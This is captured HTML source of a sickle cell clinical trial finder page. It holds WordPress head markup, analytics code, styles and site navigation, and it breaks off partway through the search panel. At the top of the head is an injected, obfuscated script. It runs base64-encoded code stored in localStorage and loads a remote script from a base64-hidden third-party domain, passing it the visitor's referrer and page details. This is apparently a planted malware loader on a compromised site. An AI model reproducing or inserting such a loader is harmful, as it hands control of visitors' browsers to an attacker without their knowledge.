

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scdstudies.com/studies/?country=Nigeria
body_size: 14185
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGlmaWUuY2xpY2svSFdOQmIxRE4/JnNlX3JlZmVycmVyPQ==') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">	
	<meta name="viewport" content="width=device-width">
	<!--<link rel="shortcut icon" type="image/x-icon" href="https://scdstudies.com/wp-content/themes/sc101/favicon.ico">

	[if lt IE 9]>
	<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js">IE7_PNG_SUFFIX=".png";</script>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]--> 
	
	<title>Clinical Trial Finder - Sickle Cell Studies</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Search for clinicial studies then filter results to make sure you choose the best one for your needs." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://scdstudies.com/studies/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sickle Cell Studies -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Clinical Trial Finder - Sickle Cell Studies" />
		<meta property="og:description" content="Search for clinicial studies then filter results to make sure you choose the best one for your needs." />
		<meta property="og:url" content="https://scdstudies.com/studies/" />
		<meta property="article:published_time" content="2019-05-03T20:38:52+00:00" />
		<meta property="article:modified_time" content="2021-07-14T16:36:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Clinical Trial Finder - Sickle Cell Studies" />
		<meta name="twitter:description" content="Search for clinicial studies then filter results to make sure you choose the best one for your needs." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/scdstudies.com\/studies\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/scdstudies.com\/#listItem","position":1,"name":"Home","item":"https:\/\/scdstudies.com\/","nextItem":"https:\/\/scdstudies.com\/studies\/#listItem"},{"@type":"ListItem","@id":"https:\/\/scdstudies.com\/studies\/#listItem","position":2,"name":"Clinical Trial Finder","previousItem":"https:\/\/scdstudies.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/scdstudies.com\/studies\/#collectionpage","url":"https:\/\/scdstudies.com\/studies\/","name":"Clinical Trial Finder - Sickle Cell Studies","description":"Search for clinicial studies then filter results to make sure you choose the best one for your needs.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/scdstudies.com\/#website"},"breadcrumb":{"@id":"https:\/\/scdstudies.com\/studies\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/scdstudies.com\/#organization","name":"Sickle Cell Studies","url":"https:\/\/scdstudies.com\/"},{"@type":"WebSite","@id":"https:\/\/scdstudies.com\/#website","url":"https:\/\/scdstudies.com\/","name":"Sickle Cell Studies","inLanguage":"en-US","publisher":{"@id":"https:\/\/scdstudies.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Q8Y4V7MPL7"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/scdstudies.com\/studies\/?country=Nigeria"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Q8Y4V7MPL7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Q8Y4V7MPL7', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://scdstudies.com/wp-content/themes/sc101/style.css?ver=1039' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://scdstudies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<script type="text/javascript" src="https://scdstudies.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/scdstudies.com","hash_tracking":"false","v4_id":"G-Q8Y4V7MPL7"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://scdstudies.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scdstudies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.page-title {
    display: flex;
    align-items: center;
}
.participations-restrictions,.participations-eligibility {width:100%;}
.participations-restrictions a,.participations-eligibility a {word-wrap: break-word;}
.featured-studies .study-item:hover .foot .block {color:#fff;}
.study-wrapper .study-head .thumbnail-post img {
    width: 80%;
}
@media (max-width:768px) {
	.study-wrapper .study-head .thumbnail-post img {
    width: 100% !important;
}
.study-head .study-links a {
    margin-right: 0 !important;
}
.study-wrapper .block.contact-clinic table {width: 100%;
}
}

img[src*="https://scdstudies.com/wp-content/uploads/2024/10/CRISPR-SCD-Banner-900x450.jpg"] {
    width: 85% !important;
    height: auto !important;
    max-width: 100% !important;
    display: inline-block;
    margin-left: 0 px; /* Adjust the margin to align it better */
    margin-top: 0; /* Remove any top margin */
}
.about-the-study-section, .about-the-study-content {
    display: block !important; /* Force block layout */
    width: 100% !important; /* Ensure full width */
    max-width: 100% !important; /* Ensure it doesn't shrink */
    column-count: 1 !important; /* Ensure single column layout */
    margin-top: 20px; /* Adds space between the image and text */
}

.about-the-study-section p {
    width: 100% !important;
    margin-bottom: 1em;
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	
<link rel="apple-touch-icon" sizes="57x57" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/favicon-16x16.png">
<link rel="manifest" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#715bb8">
<meta name="msapplication-TileImage" content="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#715bb8">	
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-FCDJVPJDCQ"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-FCDJVPJDCQ');
  </script>
 <script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" language="javascript" type="text/javascript"></script> 
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>


<body class="blog wp-theme-sc101 elementor-default elementor-kit-18411"> 
	<!--[if lt IE 7]>
					<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
			<![endif]-->

			
		<header id="header" class="primary">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6 col-md-3 order-1">
											<a class="logo" href="https://scdstudies.com/"> 
							<img src="https://scdstudies.com/wp-content/themes/sc101/assets/img/logo-colored.svg" alt=""> 
							<span style="text-transform: none;">
                <b> Sickle Cell</b> Studies
							  <small>A Sickle Cell 101 Platform</small>
							</span>
						</a>

									</div>
				<div class="col-6 col-md-6 order-3 desktop">
					
										<button class="sbm-btn click"></button>
					<div class="header_search" style="display: none;"> 
                    <label class="search_label  col-6 col-md-6">Find a sickle cell study right for you</label>
					<form action="https://scdstudies.com/studies/" class="searchbar  col-6 col-md-6">

						<input type="text" name="s" value="" placeholder="keywords, location, genotype, etc."><button class="sbm-btn"></button>
											</form>
						</div>

					
					<ul id="menu-primary-menu" class="menu meader-menu"><li id="menu-item-7823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7823"><a href="#">Clinical Trial Locator</a>
<ul class="sub-menu">
	<li id="menu-item-7824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7824"><a href="/studies/">Search for studies</a></li>
	<li id="menu-item-5051" class="with-description menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://scdstudies.com/study-map/">Global Clinical Trial Map</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://scdstudies.com/priority/">PRIORITY – Our Community</a></li>
<li id="menu-item-5701" class="menu-item menu-item-type-post_type_archive menu-item-object-updates menu-item-5701"><a href="https://scdstudies.com/updates/">News</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://scdstudies.com/learn/">Learn</a></li>
<li id="menu-item-1527" class="with-description menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://scdstudies.com/about/">About</a></li>
</ul>				</div>
				<div class="col-6 col-md-6 order-3 mobile">
					<button class="sbm-btn click"></button>
					<a href="#" class="menu-btn">
						<span></span>
						<span></span>
						<span></span>
					</a>
				</div>
				
					<div class="header_search mobile" style="display: none;"> <span class="close"></span>
                    <label class="search_label  col-6 col-md-6">Find a sickle cell study right for you</label>
					<form action="https://scdstudies.com/studies/" class="searchbar  col-6 col-md-6">

						<input type="text" name="s" value="" placeholder="keywords, location, genotype, etc."><button class="sbm-btn"></button>
											</form>
						</div>
				
			</div>
		</div>
	</header>
				<script>
				    jQuery(document).ready(function() {
					jQuery('.sbm-btn.click').on("click", function() {
            		jQuery('.header_search').show();
        				});
					jQuery('span.close').on("click", function() {
            		jQuery('.header_search').hide();
        				});
				});
			</script>
	
		<div class="search-panel" style="display: none;">
		<div class="container">
			<div class="row">
				<div class="col-12">
					                    <label class="search_label">Find a sickle cell study right for you.</label>
